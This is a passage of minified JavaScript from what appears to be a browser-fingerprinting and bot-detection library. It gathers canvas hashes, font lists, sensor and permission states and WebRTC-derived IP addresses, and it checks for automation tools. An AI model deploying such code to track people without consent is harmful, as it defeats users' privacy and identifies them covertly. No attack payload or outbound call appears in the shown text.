                function sv(sG) {
                  sD(sa, sC, sP, sN, sv, "throw", sG);
                }
                var sa = su.apply(sI, sR);
                sN(undefined);
              });
            };
            sU = function (sI) {
              return sl.apply(this, arguments);
            };
          })();
          s6.exports = s8;
        })();
      }
    });
    var WS = WI(Wz(), 1);
    var Wb = 2500;
    var Wg = 10;
    var WO = -1;
    var Wc = -2;
    var Wn = new Set([10752, 2849, 2884, 2885, 2886, 2928, 2929, 2930, 2931, 2932, 2960, 2961, 2962, 2963, 2964, 2965, 2966, 2967, 2968, 2978, 3024, 3042, 3088, 3089, 3106, 3107, 32773, 32777, 32777, 32823, 32824, 32936, 32937, 32938, 32939, 32968, 32969, 32970, 32971, 3317, 33170, 3333, 3379, 3386, 33901, 33902, 34016, 34024, 34076, 3408, 3410, 3411, 3412, 3413, 3414, 3415, 34467, 34816, 34817, 34818, 34819, 34877, 34921, 34930, 35660, 35661, 35724, 35738, 35739, 36003, 36004, 36005, 36347, 36348, 36349, 37440, 37441, 37443, 7936, 7937, 7938]);
    var WZ = new Set([34047, 35723, 36063, 34852, 34853, 34854, 34229, 36392, 36795, 38449]);
    var Wf = ["FRAGMENT_SHADER", "VERTEX_SHADER"];
    var WE = ["LOW_FLOAT", "MEDIUM_FLOAT", "HIGH_FLOAT", "LOW_INT", "MEDIUM_INT", "HIGH_INT"];
    var Ww = "WEBGL_debug_renderer_info";
    var Wi = {};
    var WB = WI(Wr(), 1);
    function Wj(s5) {
      var s6 = (("" + s5).match(/extmap:\d+ [^\n|\r]+/g) || []).map(function (s7) {
        return s7.replace(/extmap:[^\s]+ /, "");
      });
      return _toConsumableArray(new Set(s6)).sort();
    }
    function Wq(s5) {
      var s6 = s5.mediaType;
      var s7 = s5.sdp;
      var s8 = s5.sdpDescriptors;
      var s9 = s5.rtxCounter;
      if ("" + s8) {
        return s8.reduce(function (sM, sW) {
          var ss;
          var sD;
          var sk;
          var sL;
          var sX;
          var sd = `(rtpmap|fmtp|rtcp-fb):${sW} (.+)`;
          var sQ = (s7 == null ? undefined : s7.match(new RegExp(sd, "g"))) || [];
          if (!("" + sQ)) {
            return sM;
          }
          if (ss = ("" + sQ).includes(" rtx/")) {
            if (s9.getValue()) {
              return sM;
            }
            s9.increment();
          }
          sD = function (sK) {
            return sK.replace(/[^\s]+ /, "");
          };
          sk = sQ.reduce(function (sK, sU) {
            var su = sD(sU);
            var sl = su.split("/");
            var sy = sl[0];
            var sI = {};
            if (sU.includes("rtpmap")) {
              if (s6 == "audio") {
                sI.channels = +sl[2] || 1;
              }
              sI.mimeType = `${s6}/${sy}`;
              sI.clockRates = [+sl[1]];
              return _objectSpread(_objectSpread({}, sK), sI);
            } else if (sU.includes("rtcp-fb")) {
              return _objectSpread(_objectSpread({}, sK), {}, {
                feedbackSupport: [].concat(_toConsumableArray(sK.feedbackSupport || []), [su])
              });
            } else if (ss) {
              return sK;
            } else {
              return _objectSpread(_objectSpread({}, sK), {}, {
                sdpFmtpLine: _toConsumableArray(su.split(";"))
              });
            }
          }, {});
          sL = false;
          sX = sM.map(function (sK) {
            if (sL = sK.mimeType == sk.mimeType) {
              if (sK.feedbackSupport && sk.feedbackSupport) {
                sK.feedbackSupport = _toConsumableArray(new Set([].concat(_toConsumableArray(sK.feedbackSupport), _toConsumableArray(sk.feedbackSupport))));
              }
              if (sK.sdpFmtpLine && sk.sdpFmtpLine) {
                sK.sdpFmtpLine = _toConsumableArray(new Set([].concat(_toConsumableArray(sK.sdpFmtpLine), _toConsumableArray(sk.sdpFmtpLine))));
              }
              return _objectSpread(_objectSpread({}, sK), {}, {
                clockRates: _toConsumableArray(new Set([].concat(_toConsumableArray(sK.clockRates), _toConsumableArray(sk.clockRates))))
              });
            } else {
              return sK;
            }
          });
          if (sL) {
            return sX;
          } else {
            return [].concat(_toConsumableArray(sM), [sk]);
          }
        }, []);
      }
    }
    function s0(s5) {
      var s6;
      var s7 = ((/m=video [^\s]+ [^\s]+ ([^\n|\r]+)/.exec(s5 || "") || [])[1] || "").split(" ");
      var s8 = ((/m=audio [^\s]+ [^\s]+ ([^\n|\r]+)/.exec(s5 || "") || [])[1] || "").split(" ");
      s6 = 0;
      var s9 = {
        increment: function () {
          return s6 += 1;
        },
        getValue: function () {
          return s6;
        }
      };
      return {
        audio: Wq({
          mediaType: "audio",
          sdp: s5,
          sdpDescriptors: s8,
          rtxCounter: s9
        }),
        video: Wq({
          mediaType: "video",
          sdp: s5,
          sdpDescriptors: s7,
          rtxCounter: s9
        })
      };
    }
    function s1(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM;
      if (s5) {
        s6 = "0.0.0.0";
        s7 = /(?:udp|tcp)\s\w+\s[\w.:]+(?=\s|$)/gi;
        s8 = /c=IN\s([^\s]+)\s/gi;
        if ((s9 = ((s5.match(s8) || [])[0] || "").trim().split(" ")[2]) && s9 != s6) {
          return s9;
        } else if ((sM = ((s5.match(s7) || [])[0] || "").split(" ")[2]) && sM != s6) {
          return sM;
        } else {
          return undefined;
        }
      }
    }
    var s2 = ["hardwareConcurrency", "languages", "plugins", "mimeTypes", "deviceMemory", "platform", "userAgent", "maxTouchPoints", "webdriver"];
    function s3(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      try {
        if (!s5 || _typeof(s5) !== "object") {
          return "1";
        }
        s7 = s5;
        s8 = null;
        s9 = 15;
        sM = new Set();
        while (s7 && s7 !== Object.prototype && !sM.has(s7) && (sM.add(s7), !(s8 = Object.getOwnPropertyDescriptor(s7, s6))) && (s7 = Object.getPrototypeOf(s7), --s9 !== 0));
        if (s8 && "get" in s8 && typeof s8.get == "function") {
          sW = Function.prototype.toString.call(s8.get);
          if (/\[native code\]/.test(sW)) {
            return "0";
          } else {
            return "1";
          }
        } else {
          return "1";
        }
      } catch (ss) {
        return "1";
      }
    }
    var s4 = {
      defaultTimeout: 500,
      version: "1.6.0",
      factors: {
        a1: {
          usedInFpjs: true,
          collect: function () {
            return MY.apply(this, arguments);
          }
        },
        d3: function () {
          return MQ("ambient-light-sensor");
        },
        d4: function () {
          return MQ("background-fetch");
        },
        d5: function () {
          return MQ("background-sync");
        },
        d6: function () {
          return MQ("bluetooth");
        },
        d7: function () {
          return MQ("camera");
        },
        d8: function () {
          return MQ("clipboard-read");
        },
        d9: function () {
          return MQ("clipboard-write");
        },
        e1: function () {
          return MQ("display-capture");
        },
        e2: function () {
          return MQ("device-info");
        },
        e3: function () {
          return MQ("geolocation");
        },
        e4: function () {
          return MQ("microphone");
        },
        e5: function () {
          return MQ("gyroscope");
        },
        e6: function () {
          return MQ("magnetometer");
        },
        e7: function () {
          return MQ("midi");
        },
        e8: function () {
          return MQ("nfc");
        },
        e9: function () {
          return MQ("notifications");
        },
        f1: function () {
          return MQ("persistent-storage");
        },
        f2: function () {
          return MQ("push");
        },
        f3: function () {
          return MQ("speaker-selection");
        },
        k4: {
          usedInFpjs: true,
          collect: function () {
            return MK((s5 = _asyncToGenerator(_regenerator().m(function s6(s7, s8) {
              var s9;
              var sM;
              var sW;
              var ss;
              var sD;
              var sk;
              var sL;
              var sX;
              var sd;
              var sQ;
              var sK;
              var sU;
              var su;
              var sl;
              var sy;
              var sI;
              var sR;
              var sC;
              var sP;
              var sN;
              var sv;
              return _regenerator().w(function (sa) {
                while (1) {
                  switch (sa.n) {
                    case 0:
                      s9 = s8.document;
                      (sM = s9.body).style.fontSize = WT;
                      (sW = s9.createElement("div")).style.setProperty("visibility", "hidden", "important");
                      ss = Array(WH.length);
                      sD = Array(WH.length);
                      sk = Array(WH.length);
                      sL = Array(WA.length * WH.length);
                      sX = 0;
                      for (; sX < WH.length; sX++) {
                        sd = WH[sX];
                        sQ = s9.createElement("span");
                        (sK = sQ.style).position = "absolute";
                        sK.top = "0";
                        sK.left = "0";
                        sK.fontFamily = sd;
                        sQ.textContent = Wp;
                        sW.appendChild(sQ);
                        sk[sX] = sQ;
                      }
                      for (sU = 0; sU < WA.length; sU++) {
                        for (su = 0; su < WH.length; su++) {
                          sl = "'" + WA[sU] + "'," + WH[su];
                          sy = s9.createElement("span");
                          (sI = sy.style).position = "absolute";
                          sI.top = "0";
                          sI.left = "0";
                          sI.fontFamily = sl;
                          sy.textContent = Wp;
                          sW.appendChild(sy);
                          sL[sU * WH.length + su] = sy;
                        }
                      }
                      sM.appendChild(sW);
                      sa.n = 1;
                      return M4();
                    case 1:
                      for (sR = 0; sR < WH.length; sR++) {
                        ss[sR] = sk[sR].offsetWidth;
                        sD[sR] = sk[sR].offsetHeight;
                      }
                      sC = [];
                      sP = 0;
                    case 2:
                      if (!(sP < WA.length)) {
                        sa.n = 6;
                        break;
                      }
                      sN = 0;
                    case 3:
                      if (!(sN < WH.length)) {
                        sa.n = 5;
                        break;
                      }
                      sv = sL[sP * WH.length + sN];
                      if (ss[sN] === sv.offsetWidth && sD[sN] === sv.offsetHeight) {
                        sa.n = 4;
                        break;
                      }
                      sC.push(WA[sP]);
                      return sa.a(3, 5);
                    case 4:
                      sN++;
                      sa.n = 3;
                      break;
                    case 5:
                      sP++;
                      sa.n = 2;
                      break;
                    case 6:
                      return sa.a(2, sC);
                  }
                }
              }, s6);
            })), function (s7, s8) {
              return s5.apply(this, arguments);
            }));
            var s5;
          }
        },
        l1: function () {
          return Mw.apply(this, arguments);
        },
        l7: function () {
          var s5;
          if ((s5 = navigator.permissions) !== null && s5 !== undefined && s5.query) {
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (s6) {
              return new Promise(function (s7) {
                if (s6.state.toString() === "granted") {
                  var s8 = new Accelerometer();
                  s8.start();
                  s8.onreading = function () {
                    s7([s8.x, s8.y, s8.z]);
                  };
                  s8.onerror = function (s9) {
                    s7(String(s9.error.name));
                  };
                } else {
                  s7(s6.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          } else {
            return Promise.resolve("no_api");
          }
        },
        l9: function () {
          return new Promise((s5 = _asyncToGenerator(_regenerator().m(function s6(s7) {
            var s8;
            var s9;
            return _regenerator().w(function (sM) {
              while (1) {
                switch (sM.n) {
                  case 0:
                    if (window.speechSynthesis && window.speechSynthesis.onvoiceschanged !== undefined) {
                      sM.n = 1;
                      break;
                    }
                    s7("no_api");
                    return sM.a(2);
                  case 1:
                    sM.n = 2;
                    return W2();
                  case 2:
                    if ((s8 = sM.v).length !== 0) {
                      sM.n = 3;
                      break;
                    }
                    return sM.a(2, s7("empty"));
                  case 3:
                    if (!s8.length) {
                      sM.n = 4;
                      break;
                    }
                    s9 = MI(s8, function (sW) {
                      return {
                        u: W1(sW.voiceURI),
                        n: W1(sW.name),
                        l: W1(sW.lang),
                        lS: sW.localService ? "1" : "0",
                        d: sW.default ? "1" : "0"
                      };
                    }).sort();
                    return sM.a(2, s7(s9));
                  case 4:
                    return sM.a(2, s7(false));
                }
              }
            }, s6);
          })), function (s7) {
            return s5.apply(this, arguments);
          }));
          var s5;
        },
        m4: function () {
          if (window.navigator.requestMediaKeySystemAccess && typeof window.navigator.requestMediaKeySystemAccess == "function") {
            return function (s5, s6 = WC) {
              return Promise.race([s5, new Promise(function (s7) {
                return setTimeout(function () {
                  return s7("timeout");
                }, s6);
              })]);
            }(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", [{
              initDataTypes: ["cenc"],
              audioCapabilities: [{
                contentType: "audio/mp4;codecs=\"mp4a.40.2\""
              }],
              videoCapabilities: [{
                contentType: "video/mp4;codecs=\"avc1.42E01E\""
              }]
            }]).then(function () {
              return true;
            }).catch(function () {
              return false;
            }));
          } else {
            return Promise.resolve(false);
          }
        },
        m6: function () {
          if (window.yandex) {
            return window.yandex.securityEvents.getDeviceID();
          } else {
            return null;
          }
        },
        n2: function () {
          return Mi.apply(this, arguments);
        },
        n8: function () {
          return WM.apply(this, arguments);
        },
        o6: {
          usedInFpjs: true,
          collect: function () {
            return MS.apply(this, arguments);
          }
        },
        o7: {
          usedInFpjs: true,
          collect: function () {
            return function (s5, s6 = 4000) {
              return MK(function (s7, s8) {
                var s9;
                var sM = s8.document;
                var sW = sM.body;
                var ss = sW.style;
                ss.width = `${s6}px`;
                ss.webkitTextSizeAdjust = ss.textSizeAdjust = "none";
                if (M8()) {
                  sW.style.zoom = `${1 / s8.devicePixelRatio}`;
                } else if (M9()) {
                  sW.style.zoom = "reset";
                }
                (s9 = sM.createElement("div")).textContent = _toConsumableArray(Array(s6 / 20 << 0)).map(function () {
                  return "word";
                }).join(" ");
                sW.appendChild(s9);
                return s5(sM, sW);
              }, "<!doctype html><html><head><meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">");
            }(function (s5, s6) {
              var s7;
              var s8;
              var s9;
              var sM;
              var sW;
              var ss;
              var sD;
              var sk;
              var sL;
              var sX;
              var sd;
              var sQ;
              var sK;
              var sU;
              var su;
              var sl;
              var sy = {};
              var sI = {};
              s7 = 0;
              s8 = Object.keys(Wx);
              for (; s7 < s8.length; s7++) {
                s9 = s8[s7];
                ss = (sW = (sM = _slicedToArray(Wx[s9], 2))[0]) === undefined ? {} : sW;
                sk = (sD = sM[1]) === undefined ? WJ : sD;
                (sL = s5.createElement("span")).textContent = sk;
                sL.style.whiteSpace = "nowrap";
                sX = 0;
                sd = Object.keys(ss);
                for (; sX < sd.length; sX++) {
                  if ((sK = ss[sQ = sd[sX]]) !== undefined) {
                    sL.style[sQ] = sK;
                  }
                }
                sy[s9] = sL;
                s6.append(s5.createElement("br"), sL);
              }
              sU = 0;
              su = Object.keys(Wx);
              for (; sU < su.length; sU++) {
                sI[sl = su[sU]] = sy[sl].getBoundingClientRect().width;
              }
              return sI;
            });
          }
        },
        p7: {
          usedInFpjs: true,
          collect: function () {
            if (M9() && MD() && MW()) {
              return function () {
                return Promise.resolve(undefined);
              };
            }
            (function () {
              if (Ws === undefined) {
                function s6() {
                  var s7 = Mq();
                  if (W0(s7)) {
                    Ws = setTimeout(s6, Wb);
                  } else {
                    WW = s7;
                    Ws = undefined;
                  }
                }
                s6();
              }
            })();
            var s5 = _asyncToGenerator(_regenerator().m(function s6() {
              var s7;
              return _regenerator().w(function (s8) {
                while (1) {
                  switch (s8.n) {
                    case 0:
                      if (!W0(s7 = Mq())) {
                        s8.n = 3;
                        break;
                      }
                      if (!WW) {
                        s8.n = 1;
                        break;
                      }
                      return s8.a(2, _toConsumableArray(WW));
                    case 1:
                      if (!Mk()) {
                        s8.n = 3;
                        break;
                      }
                      s8.n = 2;
                      return ML();
                    case 2:
                      s7 = Mq();
                    case 3:
                      if (!W0(s7)) {
                        WW = s7;
                      }
                      return s8.a(2, s7);
                  }
                }
              }, s6);
            }));
            return _asyncToGenerator(_regenerator().m(function s7() {
              var s8;
              var s9;
              return _regenerator().w(function (sM) {
                while (1) {
                  switch (sM.n) {
                    case 0:
                      sM.n = 1;
                      return s5();
                    case 1:
                      s8 = sM.v;
                      s9 = function (sW) {
                        if (sW === null) {
                          return null;
                        } else {
                          return MC(sW, Wg);
                        }
                      };
                      return sM.a(2, [s9(s8[0]), s9(s8[1]), s9(s8[2]), s9(s8[3])]);
                  }
                }
              }, s7);
            }));
          }
        },
        a2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7 = function () {
              var sW = document.createElement("canvas");
              sW.width = 240;
              sW.height = 140;
              sW.style.display = "inline";
              return [sW, sW.getContext("2d")];
            }();
            var s8 = _slicedToArray(s7, 2);
            var s9 = s8[0];
            var sM = s8[1];
            if (function (sW, ss) {
              return !!ss && (!!("toDataURL" in sW) || !!("convertToBlob" in sW));
            }(s9, sM)) {
              s5 = function (sW) {
                var ss;
                var sD;
                sW.rect(0, 0, 10, 10);
                sW.rect(2, 2, 6, 6);
                ss = !sW.isPointInPath(5, 5, "evenodd");
                sW.textBaseline = "alphabetic";
                sW.fillStyle = "#f60";
                sW.fillRect(125, 1, 62, 20);
                sW.fillStyle = "#069";
                sW.font = "11pt no-real-font-123";
                sD = "Cwm fjordbank 😃 gly";
                sW.fillText(sD, 2, 15);
                sW.fillStyle = "rgba(102, 204, 0, 0.2)";
                sW.font = "18pt Arial";
                sW.fillText(sD, 4, 45);
                sW.globalCompositeOperation = "multiply";
                sW.fillStyle = "rgb(255,0,255)";
                sW.beginPath();
                sW.arc(50, 50, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(0,255,255)";
                sW.beginPath();
                sW.arc(100, 50, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(255,255,0)";
                sW.beginPath();
                sW.arc(75, 100, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(255,0,255)";
                sW.arc(75, 75, 75, 0, Math.PI * 2, true);
                sW.arc(75, 75, 25, 0, Math.PI * 2, true);
                sW.fill("evenodd");
                return ss;
              }(sM);
              s6 = s9.toDataURL();
              return {
                w: s5,
                d: (0, Wh.hash)(s6)
              };
            } else {
              return {
                w: false,
                d: ""
              };
            }
          }
        },
        a3: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = Wm.acos || We;
            var s7 = Wm.acosh || We;
            var s8 = Wm.asin || We;
            var s9 = Wm.asinh || We;
            var sM = Wm.atanh || We;
            var sW = Wm.atan || We;
            var ss = Wm.sin || We;
            var sD = Wm.sinh || We;
            var sk = Wm.cos || We;
            var sL = Wm.cosh || We;
            var sX = Wm.tan || We;
            var sd = Wm.tanh || We;
            var sQ = Wm.exp || We;
            var sK = Wm.expm1 || We;
            var sU = Wm.log1p || We;
            return {
              acos: s6(0.12312423423423424),
              acosh: s7(1e+308),
              acoshPf: (s5 = 1e+154, Wm.log(s5 + Wm.sqrt(s5 * s5 - 1))),
              asin: s8(0.12312423423423424),
              asinh: s9(1),
              asinhPf: function (su) {
                return Wm.log(su + Wm.sqrt(su * su + 1));
              }(1),
              atanh: sM(0.5),
              atanhPf: function (su) {
                return Wm.log((1 + su) / (1 - su)) / 2;
              }(0.5),
              atan: sW(0.5),
              sin: ss(-1e+300),
              sinh: sD(1),
              sinhPf: function (su) {
                return Wm.exp(su) - 1 / Wm.exp(su) / 2;
              }(1),
              cos: sk(10.000000000123),
              cosh: sL(1),
              coshPf: function (su) {
                return (Wm.exp(su) + 1 / Wm.exp(su)) / 2;
              }(1),
              tan: sX(-1e+300),
              tanh: sd(1),
              tanhPf: function (su) {
                return (Wm.exp(su * 2) - 1) / (Wm.exp(su * 2) + 1);
              }(1),
              exp: sQ(1),
              expm1: sK(1),
              expm1Pf: Wm.exp(1) - 1,
              log1p: sU(10),
              log1pPf: Wm.log(11),
              powPI: Wm.pow(Wm.PI, -100)
            };
          }
        },
        a4: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9;
          var sM;
          var sW = window.performance;
          if (sW == null || !sW.now) {
            return null;
          }
          s5 = Infinity;
          s6 = -Infinity;
          s7 = sW.now();
          s8 = 0;
          for (; s8 < 50000; s8++) {
            sM = (s9 = sW.now()) - s7;
            s5 = Math.min(s5, sM);
            s6 = Math.max(s6, sM);
            s7 = s9;
          }
          return {
            minDelta: s5,
            maxDelta: s6
          };
        },
        a6: function () {
          return !!window.brave;
        },
        a7: function () {
          return !!navigator.vendor && !!M8();
        },
        a8: MM,
        a9: M7,
        b1: Ms,
        b2: function () {
          return !!window.opera;
        },
        b3: M6,
        b4: function () {
          return !!navigator.vendor && !!M9();
        },
        b5: {
          usedInFpjs: true,
          collect: function () {
            return navigator.cpuClass;
          }
        },
        b6: {
          usedInFpjs: true,
          collect: function () {
            return navigator.deviceMemory;
          }
        },
        b7: {
          usedInFpjs: true,
          collect: function () {
            return navigator.hardwareConcurrency;
          }
        },
        b8: function () {
          return navigator.language;
        },
        b9: {
          usedInFpjs: true,
          collect: function () {
            return navigator.languages;
          }
        },
        c1: function () {
          return navigator.level !== undefined;
        },
        c2: {
          usedInFpjs: true,
          collect: function () {
            return navigator.vendor;
          }
        },
        c3: function () {
          return !!navigator.onLine;
        },
        c4: {
          usedInFpjs: true,
          collect: function () {
            return navigator.platform;
          }
        },
        c5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW = navigator.plugins;
            if (!sW) {
              return [];
            }
            s5 = [];
            s6 = 0;
            for (; s6 < sW.length; ++s6) {
              if (s7 = sW[s6]) {
                s8 = [];
                s9 = 0;
                for (; s9 < s7.length; ++s9) {
                  sM = s7[s9];
                  s8.push({
                    type: sM.type,
                    suffixes: sM.suffixes
                  });
                }
                s5.push({
                  name: s7.name,
                  description: s7.description,
                  mimeTypes: s8
                });
              }
            }
            return s5;
          }
        },
        c6: function () {
          return navigator.plugins.length;
        },
        c7: function () {
          return navigator.product;
        },
        c8: function () {
          return navigator.productSub;
        },
        c9: function () {
          return navigator.userAgent;
        },
        d1: function () {
          return typeof navigator.vibrate == "function";
        },
        d2: function () {
          return navigator.webdriver;
        },
        p9: function () {
          var s5;
          var s6 = "";
          for (s5 = 0; s5 < s2.length; s5++) {
            s6 += s3(navigator, s2[s5]);
          }
          return s6;
        },
        f4: function () {
          var s5 = screen;
          if (s5.availHeight) {
            return MN(s5.availHeight);
          } else {
            return null;
          }
        },
        f5: function () {
          var s5 = screen;
          if (s5.availWidth) {
            return MN(s5.availWidth);
          } else {
            return null;
          }
        },
        f6: {
          usedInFpjs: true,
          collect: function () {
            return screen.colorDepth;
          }
        },
        f7: function () {
          return screen.height;
        },
        f8: function () {
          return window.matchMedia(`(min-width: ${window.innerWidth - 1}px)`).matches;
        },
        f9: {
          usedInFpjs: true,
          collect: function () {
            if (M9() && MD() && MW()) {
              return null;
            } else {
              (s7 = [(s6 = function (s8) {
                return MR(MN(s8), null);
              })((s5 = screen).width), s6(s5.height)]).sort().reverse();
              return s7;
            }
            var s5;
            var s6;
            var s7;
          }
        },
        g1: function () {
          return screen.width;
        },
        g2: {
          usedInFpjs: true,
          collect: function () {
            var s6;
            var s7;
            var s8;
            var s9 = window.Intl?.DateTimeFormat;
            if (s9 && (s6 = new s9().resolvedOptions().timeZone)) {
              return s6;
            } else {
              s8 = new Date().getFullYear();
              s7 = -Math.max(MP(new Date(s8, 0, 1).getTimezoneOffset()), MP(new Date(s8, 6, 1).getTimezoneOffset()));
              return `UTC${s7 >= 0 ? "+" : ""}${s7}`;
            }
          }
        },
        g3: function () {
          var s5 = new Date().getFullYear();
          return Math.max(MP(new Date(s5, 0, 1).getTimezoneOffset()), MP(new Date(s5, 6, 1).getTimezoneOffset()));
        },
        g4: function () {
          return !!window.addEventListener;
        },
        g5: function () {
          return !!window.ActiveXObject;
        },
        g6: function () {
          return !!window.Buffer;
        },
        g7: function () {
          return !!window.callPhantom;
        },
        g8: function () {
          var s5;
          return (s5 = window.chrome) !== null && s5 !== undefined && !!s5.webstore;
        },
        g9: function () {
          return !!window.chrome;
        },
        h1: function () {
          return window.devicePixelRatio;
        },
        h2: function () {
          return !!window.DeviceOrientationEvent;
        },
        h3: function () {
          return !!window.emit;
        },
        h4: function () {
          return !!window.FileReader;
        },
        h5: function () {
          return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
        },
        h6: function () {
          return !!window.innerWidth;
        },
        h7: function () {
          return !!window.InstallTrigger;
        },
        h8: function () {
          var s5;
          return ((s5 = window) === null || s5 === undefined || (s5 = s5.Intl) === null || s5 === undefined || (s5 = s5.DateTimeFormat) === null || s5 === undefined || (s5 = s5.prototype) === null || s5 === undefined ? undefined : s5.toString()) === "[object Object]";
        },
        h9: function () {
          return !window.Intl || !!window.Intl.NumberFormat || new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
        },
        i1: function () {
          return !!window.mozInnerScreenY;
        },
        i2: function () {
          var s5;
          return ((s5 = window.Notification) === null || s5 === undefined ? undefined : s5.__proto__.toString().indexOf("EventTarget")) === -1;
        },
        i3: function () {
          return !!window.outerWidth;
        },
        i4: function () {
          return !!window.PointerEvent;
        },
        i5: function () {
          return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
        },
        i6: function () {
          return !!window.spawn;
        },
        i7: function () {
          return !!window.TouchEvent;
        },
        i8: function () {
          return !!window.XDomainRequest;
        },
        i9: function () {
          return !!window.XMLHttpRequest;
        },
        j3: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9 = document;
          if ((s5 = s9.body) === null || s5 === undefined || !s5.appendChild) {
            return false;
          }
          (s6 = s9.createElement("div")).innerHTML = "&nbsp;";
          s6.className = "adsbox";
          try {
            s9.body.appendChild(s6);
            return !(s7 = s9.querySelector(".adsbox")) || s7.offsetHeight === 0;
          } catch (sM) {
            if ((s8 = s6.parentNode) !== null && s8 !== undefined) {
              s8.removeChild(s6);
            }
            return false;
          }
        },
        j4: function () {
          return !!Array.prototype.forEach;
        },
        j5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = document;
            try {
              s6.cookie = "cookietest=1; SameSite=Strict;";
              s5 = s6.cookie.indexOf("cookietest=") !== -1;
              s6.cookie = "cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return s5;
            } catch (s7) {
              return false;
            }
          }
        },
        j6: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            try {
              if (s6 = window.AudioContext || window.webkitAudioContext) {
                s7 = (s5 = new s6()).baseLatency;
                s5.close();
                return s7;
              } else {
                return "no-support";
              }
            } catch (s8) {
              if (s5 && typeof s5.close == "function") {
                s5.close();
              }
              return "error";
            }
          }
        },
        j7: function () {
          return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
        },
        j8: function () {
          if (typeof CSS != "undefined") {
            return CSS.supports("backdrop-filter", "blur(2px)");
          } else {
            return null;
          }
        },
        j9: function () {
          var s5;
          return ((s5 = window.HTMLCanvasElement) === null || s5 === undefined || (s5 = s5.prototype) === null || s5 === undefined || (s5 = s5.toBlob) === null || s5 === undefined ? undefined : s5.prototype) !== undefined;
        },
        k1: function () {
          return !!window.document.documentElement.getAttribute("driver");
        },
        k2: function () {
          return eval.toString().length;
        },
        k3: function () {
          try {
            throw "a";
          } catch (s5) {
            try {
              s5.toSource();
              return true;
            } catch (s6) {
              return false;
            }
          }
        },
        k5: function () {
          var s6;
          var s7;
          var s8 = document.createElement("iframe");
          s8.srcdoc = "blank page";
          document.body.appendChild(s8);
          s6 = _typeof(s8.contentWindow?.chrome);
          if ((s7 = s8).remove) {
            s8.remove();
          } else if (s7.removeNode) {
            s7.removeNode();
          }
          return !!s6;
        },
        k6: {
          usedInFpjs: true,
          collect: function () {
            if (M6() || M7()) {
              return null;
            }
            try {
              return !!window.indexedDB;
            } catch (s5) {
              return true;
            }
          }
        },
        k7: function () {
          if (typeof window.matchMedia != "function") {
            return null;
          } else {
            return window.matchMedia("(-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi)").matches || null;
          }
        },
        k8: {
          usedInFpjs: true,
          collect: function () {
            try {
              return !!window.localStorage;
            } catch (s5) {
              return true;
            }
          }
        },
        k9: function () {
          return !!window[WV] || !!document[WV];
        },
        l2: function () {
          var s5;
          var s6;
          var s7 = [];
          for (s5 = 0; s5 < navigator.mimeTypes.length; s5++) {
            s6 = navigator.mimeTypes[s5];
            s7.push({
              description: s6.description,
              type: s6.type,
              suffixes: s6.suffixes,
              enabledPlugin: {
                name: s6.enabledPlugin.name,
                description: s6.enabledPlugin.description,
                filename: s6.enabledPlugin.filename,
                length: s6.enabledPlugin.length
              }
            });
          }
          return s7;
        },
        l3: {
          usedInFpjs: true,
          collect: function () {
            return !!window.openDatabase;
          }
        },
        l4: function () {
          if ("memory" in window.performance) {
            return {
              limit: window.performance.memory.jsHeapSizeLimit,
              total: window.performance.memory.totalJSHeapSize,
              used: window.performance.memory.usedJSHeapSize
            };
          } else {
            return null;
          }
        },
        l5: function () {
          var s5;
          var s6 = document.createElement("iframe");
          s6.setAttribute("sandbox", "allow-same-origin allow-scripts");
          s6.src = "about:blank";
          s6.style.display = "none";
          document.body.appendChild(s6);
          s5 = s6.contentWindow.navigator.userAgent;
          s6.remove();
          return navigator.userAgent !== s5;
        },
        l6: function () {
          return !!window.document.documentElement.getAttribute("selenium");
        },
        l8: {
          usedInFpjs: true,
          collect: function () {
            try {
              return !!window.sessionStorage;
            } catch (s5) {
              return true;
            }
          }
        },
        m1: function () {
          return !!W3("dark") || !W3("light") && null;
        },
        m2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = navigator;
            var s7 = 0;
            if (s6.maxTouchPoints !== undefined) {
              s7 = MN(s6.maxTouchPoints);
            } else if (s6.msMaxTouchPoints !== undefined) {
              s7 = s6.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              s5 = true;
            } catch (s8) {
              s5 = false;
            }
            return {
              mTP: s7,
              tE: s5,
              tS: "ontouchstart" in window
            };
          }
        },
        m3: function () {
          return !!window.document.documentElement.getAttribute("webdriver");
        },
        m5: function () {
          return window.XPathResult !== undefined || document.XPathResult !== undefined;
        },
        m7: function () {
          return "00000000000000000000000000000000";
        },
        m8: function () {
          return typeof navigator.getBattery == "function";
        },
        m9: function () {
          return !!window.DeviceMotionEvent;
        },
        n3: function () {
          if (screen.orientation) {
            return {
              type: screen.orientation.type,
              angle: screen.orientation.angle
            };
          } else {
            return null;
          }
        },
        n4: function () {
          if (visualViewport) {
            return {
              w: visualViewport.width,
              h: visualViewport.height,
              s: visualViewport.scale,
              ol: visualViewport.offsetLeft,
              ot: visualViewport.offsetTop
            };
          } else {
            return null;
